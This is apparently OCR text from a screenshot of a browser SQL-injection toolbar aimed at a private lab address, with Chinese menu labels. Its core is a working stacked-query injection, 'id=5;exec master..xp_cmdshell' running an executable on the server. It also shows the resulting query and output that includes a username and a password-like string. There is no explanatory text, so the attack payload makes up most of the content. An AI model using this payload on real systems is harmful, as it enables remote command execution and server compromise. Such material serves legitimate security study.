 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL http://192.168.31.89/sqli.php?id=5;exec master..xp_cmdshell 'c:\test\res.exe'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SELECT * FROM users where id = 5;exec master..xp_cmdshell 'c:\test\res.exe'
NULL
5
uuu
1qaz3edc